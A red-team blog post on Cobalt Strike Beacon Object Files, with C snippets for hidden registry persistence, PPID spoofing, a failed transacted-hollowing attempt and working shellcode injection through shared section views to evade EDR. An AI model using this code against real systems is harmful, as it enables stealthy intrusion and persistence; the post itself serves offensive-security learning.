
Back in April 2021, I did an internship at NVISO. I was part of one of their Red Teams and tasked with developing custom Beacon Object Files for the Cobalt Strike framework. The end goal is to perform process injection using direct syscalls and execute shellcode, which should bypass EDR/AV solutions.
In part 1 of this blogpost I will walk through the process I followed and experienced writing my first Beacon Object File, detail my findings and issues and how I solved them (or not) and deepdive some of the theory and concepts behind process injection and EDR solutions.
In part 2 of this blogpost I will take a look at some persistence techniques and more advanced methods of process injection.
The final result of my work is a “framework” I call CobaltWhispers which is currently not publicly available.
1. CobaltWhispers
This blogpost is part 2 of my Beacon Object File shenanigans, it builds on the concepts covered in part 1.
I decided to create one master script which would handle the user interface integration, payload creation and encoding, obfuscation and more. The concept is based on StayKit, a persistence kit for Cobalt Strike which uses .NET assembly under the hood. I have dubbed it CobaltWhispers.
The overall concept is quite simple.
- The script maintains a global set of defaults for common parameters and payload creation, which can be updated dynamically
- It hooks into the Cobalt Strike user interface and dynamically implements dialogs and menu items for the different Beacon Object Files
- It dynamically handles payload generation if desired
- It handles payload encoding and obfuscation using XOR encryption and base64 encoding
- It packs all the required arguments using
bof_pack()so the target BOF can unpack them
The benefits of this approach are ease of use, easy to extend and contribute, avoid reuse of code and a solid base structure to build on top.
With the new concept worked out, I had to port over the functionality of my old scripts, which didn’t come without issues. The greatest thing about Cobalt Strike’s Aggressor Script is definitely not its packing API.
Cobalt Strike uses the bof_pack() function to pack arguments into a binary structure, so Beacon’s BOF API can unpack them again. It is (supposedly) an easy way to pass user input to a Beacon Object File. bof_pack() supports different packing types:
| Type | Description | Unpack With (C) |
|---|---|---|
| b | binary data | BeaconDataExtract |
| i | 4-byte integer | BeaconDataInt |
| s | 2-byte short integer | BeaconDataShort |
| z | zero-terminated+encoded string | BeaconDataExtract |
| Z | zero-terminated wide-char string | (wchar_t*)BeaconDataExtract |
Most of the userdata I had to pack were simple strings so z was sufficient, the same goes with integer parameters where i would suffice and Beacon wouldn’t have any issues unpacking the arguments. Since payloads are base64 encoded and then XOR encrypted I can either pack them as binary data or as a string, both work fine. To decrypt and decode the payload, Beacon only needs the size (length) of the data which can be retrieved with BeaconDataExtract(&parser, &size). However I quickly ran into issues when packing wide-chars (wchar_t).
A wide character, or in C/C++ wchar_t, is UTF-16 little-endian encoded on Windows. This is double the size of a regular UTF-8 8-bit character. To use RegKeyPersist, which I will discuss later, I needed to pass some user arguments as wide character strings to Beacon. I used bof_pack("Z") to pack the data. To unpack the data I used the following code:
datap parser;
BeaconDataParse(&parser, args, alen);
wchar_t* arg = (wchar_t*)BeaconDataExtract(&parser, NULL);
This resulted in a NTSTATUS STATUS_DATATYPE_MISALIGNMENT (0x80000002) when I tried to use arg in an API call. Strange. In the end I had to resort to packing the arguments as regular strings with z and using Beacon’s toWideChar() function to convert to a wide-char.
datap parser;
BeaconDataParse(&parser, args, alen);
char* buff = BeaconDataExtract(&parser, NULL);
// convert from char* to wchar_t*
wchar_t arg[100];
toWideChar(buff, arg, 100);
When I decided on payload management, I figured it would be good to add base64 encoding on top of the 1 byte XOR encryption I was already using. This would add a number of benefits:
- decreased payload size
- no plain XOR’d binary data going over the network
This means I had to implement base64 decoding in my Beacon Object Files. I found a great base64 decoding routine from the FreeBSD project by MIT, however I’m currently still running into issues when parsing the payload size after decoding.
Unfortunately, due to a lack of error handling payloads were incorrectly decoded and the overhead that is introduced with implementing error handling outscales the benefits for now.
2. Inviting myself to the party
Similar to my process injection shenanigans, I wrote a couple Beacon Object Files that uses direct syscalls to plant a registry key. There are 6 main registry keys that can be used to achieve persistence depending on the context.
Non-elevated: will only run when the current user logs on
- HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
- HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
- HKEY_CURRENT_USER\Environment {UserInitMprLogonScript}
Elevated: will run anytime the system boots
- HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
- HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon {UserInit}
Creating a registry key is surprisingly easy, it only takes 3 steps:
- Obtain a handle to the target key with
NtOpenKey() - Write a new key-value pair with the payload using
NtSetValueKey() - Cleaning up the mess with
NtClose()
To obtain a handle, NtOpenKey() requires 2 parts of the target registry key: the root key and the subkey. There are a total of 7 root keys, they all start with the HKEY prefix. We’re interested in HKEY_LOCAL_MACHINE (HKLM) and HKEY_CURRENT_USER (HKCU).
As mentioned here these root keys are global handles. Some of them also have a corresponding object name starting with \Registry which can be used to access the handle from kernel-mode. HKEY_CURRENT_USER is an exception, it does not have an object name, so we cannot directly use it with NtOpenKey(). This is because under the hood, HKCU looks like \Registry\User\<user-sid>. We can resolve this issue by calling RtlOpenCurrentUser() which will give us the full root key.
Once a handle is obtained, a new key-value pair can be written to the target registry key with NtSetValueKey(). It is possible to create a hidden key by preprending two nullbytes in front of the key name as outlined in this whitepaper.
UNICODE_STRING valueName;
valueName.Buffer = L"\0\0WinRegKeyName";
valueName.Length = 40; // length doesn't matter, it is needed to delete the key
valueName.MaximumLength = 0;
It is noteworthy that NtSetValueKey() takes a UNICODE_STRING as parameter, hence valueName.Buffer is a wide-char (wchar_t). The created key is not really hidden, but when Regedit tries to read it, it will throw an error and not appear in the listing. The key cannot be exported and written to a file either and won’t appear in the Startup tab of Task Manager.
Prepending nullbytes to a user inputted string was a little harder but I managed to work with a prefix.
// < truncated for space >
char* buff = BeaconDataExtract(&parser, NULL);
wchar_t regkeyname[100];
toWideChar(buff, regkeyname, 100);

wchar_t prefix[200] = L"xx";
wcscat(prefix, regkeyname);

UNICODE_STRING valueName;
valueName.Buffer = prefix;
// get length first, because wcslen() will stop at a nullbyte
valueName.length = wcslen(prefix) * 2;
valueName.Buffer[0] = '\0';
valueName.Buffer[1] = '\0';
3. Process Hollowing
Process Hollowing is a fairly popular and common technique to hide malicious code in a seemingly innocent process. It leverages Section Objects and Views to manipulate shared memory between 2 processes.
In part 1 of this blogpost, I went over Virtual Address Space and how this is private for processes running in User Space, and shared for system processes in Kernel Space. However, this is not completely true. Processes can share part of their Virtual Address Space with other processes through a Section Object. Section Objects are also used by processes to map a file into its address space. For example, the different DLL’s that are present in a process are mapped using a Section Object.

A Section Object by itself is just a region of memory and is invisible to a process, if a process wants to interact with the section, it needs a View. A view is essentially a window through which a process can see the section and it dictates the access rights a process has to the section. The act of creating a view for a section is known as mapping a view of the section.
When a process is started, it maps the base executable into its own memory as an image. There are different types of mappings, SEC_IMAGE indicates that the file that is being mapped is an executable image file. In the example below nslookup maps C:\Windows\System32\nslookup.exe into its own address space as an image.
The executable or image that is mapped, starts at a certain memory address also known as the image base address. In case of nslookup this address is 0x7ff7c78a0000. The image base address is stored in a structure called the Process Environment Block (PEB), along various other process parameters, data structures, global context, and so on.
The idea behind Process Hollowing, is to spawn an innocent process in a suspended state, and use its PEB to locate the image base address. The image base address is then used to “carve out” or “hollow” the process by unmapping the image from its address space. Once the base image is unmapped, it is replaced by a new malicious image. If the image base of the new image does not match the image base of the old image, it needs to be rebased. Once this is done, the EAX (RAX on x64) register of the main suspended thread is set to the entry point of the new image, after which the process is resumed and the entry point of the new image is executed.

Image credits: https://blog.malwarebytes.com/threat-analysis/2018/08/process-doppelganging-meets-process-hollowing_osiris/
4. Process Doppelganging
Process Doppelganging is a technique presented at Blackhat Europe by Tal Liberman and Eugene Kogan from enSilo (now Fortinet FortiEDR).
It tries to address some of the issues Process Hollowing has, like loading a file from disk, and using highly suspicious API calls like NtUnmapViewOfSection, VirtualAllocEx and SetThreadContext. It does this by using something called Transactional NTFS. Transactions were introduced in Windows Vista and allow for write-file operations that are either guaranteed to succeed or fail completely.
A transaction is created with the NtCreateTransaction API call, this transaction is then used to open or create a clean file using CreateFileTransacted. Once the file is opened in the transaction, it is overwritten with a malicious payload using NtWriteFile and a new section is created from the transacted file (opposed to a file on disk when Process Hollowing) using NtCreateSection. With the section created and the malicious payload in memory, the file is no longer needed and is rolled back with NtRollbackTransaction. By rolling back the transaction, the file is never actually created or modified on disk, and cannot be accessed in the transaction by other processes including EDR/AV solutions.
The final step involves creating the new process and thread objects with NtCreateProcessEx and NtCreateThreadEx, creating the process parameters with RtlCreateProcessParametersEx, copying the parameters to the newly created process’s address space and resuming execution.

Image credits: https://blog.malwarebytes.com/threat-analysis/2018/08/process-doppelganging-meets-process-hollowing_osiris/
5. Osiris, god of… malware?
I was
in the libraryon the internet the other night,inon the restricted section, and I read something rather odd, about a bit of raremagicmalware. It’s called, as I understand it,a horcruxOsiris.

Osiris is a banking trojan from the Kronos family, which implements a unique hybrid of Process Hollowing and Process Doppelganging in its loader called Transacted Hollowing, to ultimately combine the best of both worlds.

Image credits: https://blog.malwarebytes.com/threat-analysis/2018/08/process-doppelganging-meets-process-hollowing_osiris/
Transacted Hollowing first spawns a new, innocent, suspended process from a legitimate executable. It maps a copy of the executable into its own process for later use when calculating offsets.
Next it uses transactions to create a new file containing the malicious payload, which in turn is used to create a new section, after which the transaction is rolled back.
It will then map the malicious section into the remote process as an additional module, thus not carving out and replacing the original image.
Finally the entry point of the original image is redirected and the PEB of the remote process is patched, then the process is resumed.
6. Rome wasn’t built in a day
Naturally, if a professional blackhat malware author can write something cool like this, so can I. Right? Wrong. But I tried :)
Initially I thought there would be plenty of resources out there already of people adopting this novel technique, however I came up empty handed. I went as far as obtaining source code for a related piece of malware and a sample of Osiris itself to analyze, to base my work upon. Maybe I’ve overestimated my ability a little bit this time.
1. Spawning a process and map a copy
Spawning a new suspended process is a trivial task at this point. I reused my code to enumerate running processes looking for explorer.exe and open a handle to it. This handle is used to spoof the parent process ID (PPID) of the newly spawned process.
PROCESS_INFORMATION pi = Spawn("C:\\Windows\\System32\\svchost.exe -k netsvc -p -s UserManager", GetParentHandle("explorer.exe"));
Next I’ll map a copy of svchost.exe in the current process.
//<truncated for space>
RtlInitUnicodeString(&procFileName, (PCWSTR)L"\\??\\C:\\Windows\\System32\\svchost.exe");
RtlZeroMemory(&sb, sizeof(IO_STATUS_BLOCK));
InitializeObjectAttributes(&oat, &procFileName, OBJ_CASE_INSENSITIVE, NULL, NULL);
NtOpenFile(&hFile, FILE_GENERIC_READ, &oat, &sb, FILE_SHARE_READ, FILE_SYNCHRONOUS_IO_NONALERT);
//<truncated for space>
NtCreateSection(&hProcSection, SECTION_ALL_ACCESS, NULL, 0, PAGE_READONLY, SEC_COMMIT, hFile);
//<truncated for space>
NtMapViewOfSection(hProcSection, GetCurrentProcess(), §ionaddr, 0, 0, NULL, &size, ViewUnmap, 0, PAGE_READONLY);
NtClose(hFile);
NtClose(hProcSection);
2. Using transactions to create a malicious section
Instead of using the high level API CreateFileTransactedW to create the transacted file, I used a combination of two low level API’s, RtlSetCurrentTransaction followed by NtCreateFile. I did a similar thing to write to the transacted file with RtlSetCurrentTransaction followed by NtWriteFile.
After the transacted file is created and the payload is written to it, I create a new section from the transacted file and rollback the transaction.
//<truncated for space>
NtCreateTransaction(&hTransaction, TRANSACTION_ALL_ACCESS, NULL, NULL, NULL, 0, 0, 0, 0, NULL);

RtlSetCurrentTransaction(hTransaction);
//<truncated for space>
RtlInitUnicodeString(&filename, (PCWSTR)L"\\??\\C:\\temp\\test.txt");

RtlZeroMemory(&osb, sizeof(IO_STATUS_BLOCK));
InitializeObjectAttributes(&oa, &filename, OBJ_CASE_INSENSITIVE, NULL, NULL);

NtCreateFile(&hFileTransacted, STANDARD_RIGHTS_WRITE | FILE_WRITE_DATA | FILE_WRITE_ATTRIBUTES | FILE_WRITE_EA | FILE_APPEND_DATA | SYNCHRONIZE | FILE_READ_DATA | FILE_READ_ATTRIBUTES, &oa, &osb, 0, FILE_ATTRIBUTE_NORMAL, FILE_SHARE_WRITE, FILE_CREATE, FILE_SYNCHRONOUS_IO_NONALERT, NULL, 0);

RtlSetCurrentTransaction(hTransaction);
//<truncated for space>
RtlZeroMemory(&iosb, sizeof(IO_STATUS_BLOCK));
NtWriteFile(hFileTransacted, NULL, NULL, NULL, &iosb, shellcode, shellcode_size, NULL, NULL);
//<truncated for space>
NtCreateSection(&hSection, SECTION_MAP_EXECUTE, NULL, 0, PAGE_READONLY, SEC_IMAGE, hFileTransacted);
NtClose(hFileTransacted);
NtRollbackTransaction(hTransaction, TRUE);
NtClose(hTransaction);
3. Mapping the section
The newly created malicious section is then mapped into the remote process. The remote image base address rBaseAddr is set to Zero, this means that the operating system will decide where to map the image.
LPVOID rBaseAddr = 0;
SIZE_T sSize = 0;
NtMapViewOfSection(hSection, pi.hProcess, &rBaseAddr, 0, shellcode_size, NULL, &sSize, ViewUnmap, 0, PAGE_EXECUTE);
4. Grabbing offsets
This is the part where it starts to get wonky. Instead of using the locally mapped section of svchost.exe, I used NtQueryInformationProcess to get the base address of the remote PEB. Next I used NtReadVirtualMemory to read the remote PEB. Once I have access to the remote PEB, I can use it to read the remote image base address of svchost.exe.
With the remote image base address, I can use NtReadVirtualMemory again to read the image headers, which in turn are used to read the remote entry point address.
PROCESS_BASIC_INFORMATION basicinfo;
ULONG bytesWritten = 0;
NtQueryInformationProcess(pi.hProcess, ProcessBasicInformation, &basicinfo, sizeof(PROCESS_BASIC_INFORMATION), &bytesWritten);

PEB peb = { 0 };
SIZE_T bytesRead = 0;
NtReadVirtualMemory(pi.hProcess, basicinfo.PebBaseAddress, &peb, sizeof(PEB), &bytesRead);

DWORD64 imageBase = (DWORD64)peb.ImageBaseAddress;

BYTE headersbuffer[4096];
NtReadVirtualMemory(pi.hProcess, (LPVOID)imageBase, headersbuffer, 4096, NULL);

PIMAGE_DOS_HEADER pDosH = (PIMAGE_DOS_HEADER)headersbuffer;
PIMAGE_NT_HEADERS pNtH = (PIMAGE_NT_HEADERS)((DWORD_PTR)headersbuffer + pDosH->e_lfanew);
LPVOID rEntrypoint = (LPVOID)(imageBase + pNtH->OptionalHeader.AddressOfEntryPoint);
5. Updating the entrypoint and patching the PEB
At this stage I’m experimenting, and let’s just say my lab would have blown up multiple times by now if this was chemistry.
First I need to change the memory protection of the first 6 bytes of the remote entry point, they’re set to PAGE_EXECUTE_READ by default and I will need PAGE_READWRITE access. I could also change protections to PAGE_EXECUTE_READWRITE but having an executable and writable memory block is extremely suspicious.
After changing the protections, I construct a patch that will overwrite the remote image base address with a JMP <offset>; RET; instruction.
| Opcode | Instruction | Description |
|---|---|---|
| 0xE9 | JMP | Jump near, relative, RIP = RIP + 32-bit displacement sign extended to 64-bits |
| 0xC3 | RET | Pops return address off stack, continues execution at that address |
The remote entry point address is then overwritten with the patch and memory protections are restored to PAGE_EXECUTE_READ.
DWORD oldProtect;
SIZE_T bytesToChange = 6;
NtProtectVirtualMemory(pi.hProcess, &rEntrypoint, &bytesToChange, PAGE_READWRITE, &oldProtect);

char patch[6] = { 0 };
memcpy_s(patch, 1, "\xE9", 1);
DWORD jumpsize = rBaseAddr - rEntrypoint;
memcpy_s(patch + 1, 4, &jumpsize, 4);
memcpy_s(patch + 5, 1, "\xC3", 1);
bytesWritten = 0;
NtWriteVirtualMemory(pi.hProcess, rEntrypoint, patch, sizeof(patch), &bytesWritten);

DWORD oldOldProtect;
NtProtectVirtualMemory(pi.hProcess, &rEntrypoint, &bytesToChange, oldProtect, &oldOldProtect);
6. Resuming the process
Finally, the process is resumed.
NtResumeThread(pi.hThread, NULL);
8. One step forward, 2 steps back
I attempted to replicate the functionality of Transacted Hollowing but ended up stuck at the part where the PEB is patched and the remote entry point is updated, so I never managed to get code execution. (╯°□°)╯︵ ┻━┻
With the help of some very talented friends in the infosec community, I’ve tried to identify what I was doing wrong and if what I was doing is even possible.
Code that patches the remote entry point:
DWORD oldProtect;
SIZE_T bytesToChange = 6;
NtProtectVirtualMemory(pi.hProcess, &rEntrypoint, &bytesToChange, PAGE_READWRITE, &oldProtect);

char patch[6] = { 0 };
memcpy_s(patch, 1, "\xE9", 1);
DWORD jumpsize = rBaseAddr - rEntrypoint;
memcpy_s(patch + 1, 4, &jumpsize, 4);
memcpy_s(patch + 5, 1, "\xC3", 1);
bytesWritten = 0;
NtWriteVirtualMemory(pi.hProcess, rEntrypoint, patch, sizeof(patch), &bytesWritten);

DWORD oldOldProtect;
NtProtectVirtualMemory(pi.hProcess, &rEntrypoint, &bytesToChange, oldProtect, &oldOldProtect);
I have been assuming that upon process creation, the AddressOfEntryPoint pulled from the PE header points to main(), which might not be true. Supposedly it points at crtWinMain which is responsible for setting up the standard library, running global constructors and initializing global variables. However, I’m not sure this is the issue, as I’m redirecting execution to a new executable which doesn’t need the global variables and constructors, maybe it needs the standard library though.
A second issue might be the instructions I’m using to patch the entry point: JMP <offset>. JMP or 0xE9 is a relative jump instruction, meaning it uses a pre-calculated offset (destination_address - source_address) to jump from the current address to the target address. The range we can jump is limited to 2GiB, this comes from the fact that we have 5 bytes for the entire patch, of which 4 for the offset and 1 for the JMP instruction. A signed integer in C is 4 bytes, its maximum positive value is 2,147,483,647 or 0x7FFFFFFF in hexadecimal (2^31 - 1). This matches the value of 2GiB (gibibytes) in bytes: 2,147,483,648 or 0xFFFFFFFF.
Again, however, it is unlikely that the offset between the current entry point address and the target entry point address is bigger than 2GiB, given that we’re mapping the section into a newly created process with few loaded libraries.
I have also noticed that when calling NtProtectVirtualMemory on the remote entry point, followed by calling NtWriteVirtualMemory on the remote entry point, the address associated with the remote entry point rEntrypoint is different.
NTSYSAPI
NTSTATUS
NTAPI

NtProtectVirtualMemory(
  IN HANDLE               ProcessHandle,
  IN OUT PVOID            *BaseAddress,
  IN OUT PULONG           NumberOfBytesToProtect,
  IN ULONG                NewAccessProtection,
  OUT PULONG              OldAccessProtection );
If we look at the function prototype of NtProtectVirtualMemory, the *BaseAddress parameter is declared as IN OUT. On input, it will change protections on all pages containing the specified address. On output it will point to the page start address. This means that when we specify the remote entry point address rEntrypoint as *BaseAddress -> 0x00001337, it will change protections on the page containing the address 0x00001337, and then update *BaseAddress to point to the start of the page -> 0x00001000.
As a result, an offset of - 0x337 is introduced to our rEntrypoint variable, and the following NtWriteVirtualMemory call will write our patch to the start of the page at 0x00001000 instead of overwriting the remote entry point at 0x0001337. This means I will either have to ommit the NtProtectVirtualMemory call by mapping the section with RWX permissions instead of RX permissions and sacrifice stealth in the process, or factor in the offset and restore the original address, or avoid using the same variable in both functions alltogether.
As of time of posting, I haven’t found a solution yet and decided to take a step back and try something a little bit easier first. ┬─┬ノ( º _ ºノ)
9. Views… views everywhere
Earlier on I discussed Section Objects and Views. The key takeaway is that Section Objects represent shared memory that can be accessed by different proccesses through a View. Naturally I’m going to abuse this, in only 5 steps no less :)
1. Creating a section
You cannot build a house without a solid foundation, neither can we inject shellcode without memory. The first thing we need is a new empty section with PAGE_EXECUTE_READWRITE permissions.
NtCreateSection(&hSection, SECTION_MAP_READ | SECTION_MAP_WRITE | SECTION_MAP_EXECUTE, NULL, (PLARGE_INTEGER)§ion_size, PAGE_EXECUTE_READWRITE, SEC_COMMIT, NULL);
2. Mapping the views
With the section created, we can now map a view of it into the local process with PAGE_READWRITE permissions and into the remote target process with PAGE_EXECUTE_READ permissions.
LPVOID localSectionAddress = 0;
NtMapViewOfSection(hSection, GetCurrentProcess(), &localSectionAddress, 0, 0, NULL, &shellcode_size, ViewUnmap, 0, PAGE_READWRITE);

LPVOID remoteSectionAddress = 0;
NtMapViewOfSection(hSection, pi.hProcess, &remoteSectionAddress, 0, 0, NULL, &shellcode_size, ViewUnmap, 0, PAGE_EXECUTE_READ);
3. Payload!
Once the section is mapped, we can write our shellcode to the mapped section via the local process. Because the section was mapped to the local process with PAGE_READWRITE permissions, we can write to it without issue, and the changes will be reflected in the remote process because the section is shared memory.
memcpy(localSectionAddress, shellcode, shellcode_size);
4. More entry point redirection
With the shellcode in place, we can use NtGetContextThread and NtSetContextThread to update the RCX register to contain the remote section address.
NtGetContextThread(pi.hThread, &ctx);

ctx.Rcx = (DWORD64)remoteSectionAddress;

NtSetContextThread(pi.hThread, &ctx);
5. Hackerman
We have successfully abused shared memory to execute shellcode in a remote process.
NtResumeThread(pi.hThread, NULL);

10. Let’s get spooky
Knowing that I could use Section Object and Views in combination with NtGetContextThread and NtSetContextThread, I was ready to revisit my Transacted Hollowing problems when I stumbled into a blogpost on DLL hollowing by @Forrest Orr.
The post goes over the differences between legitimate memory allocation and malicious memory allocation. In short it comes down to differences in protections (R,W,X) between private memory, mapped memory and image memory, and for image memory in particular between the different sections, most notable the .text section which is RX protected.
Further on in his post, he details a new concept called Phantom DLL Hollowing which uses Transactions (TxF) to avoid the need to use NtProtectVirtualMemory and avoid creating a new private view of the modified image section.
When a Section Object is created from a portable executable (PE) file, the memory type associated with the section will be image memory (MEM_IMAGE) and by default this is RWXC (read, write, execute, copy) protected. By default, mapped views of image sections created from DLLs are shared as a memory optimization by Windows. When a process modifies a mapped view of a shared section, Windows will store a private copy of the modified section in that process.

Phantom DLL Hollowing uses a transaction to read in a legitimate DLL, modify the .text section in the DLL with position independent shellcode (PIC), create a new Section Object from the transacted file, roll back the transaction and map the malicious Section into process memory to achieve code execution.
I have managed to successfully get code execution using this technique adapted to a Beacon Object File using the Beacon process to inject in.
Unfortunately I ran into similar issues as I did with Transacted Hollowing when trying to get the remote process to execute the shellcode in the mapped section. There are still a lot of technical concepts used by this technique which I don’t (fully) understand, so I will save the technical deepdive and code for another blogpost.
11. printf(“Goodbye for now, world!\n”);
Well then, here we are. I hope that sharing my process and experience and the theoretical concepts behind it can help somebody else get into the complexities and intricacies of process injection and Beacon Object Files. I went from limited C knowledge and some malware analysis experience, to developing a small framework that can successfully leverage process injection techniques using Beacon Object Files and direct syscalls in about 8 weeks. If I can do it, so can you ;)
You’re welcome to reach out to me on Twitter with any questions, comments or concerns. I trust there are more knowledgeable people out there that can spot some mistakes I made along the way, I’d love to improve and learn what I did wrong.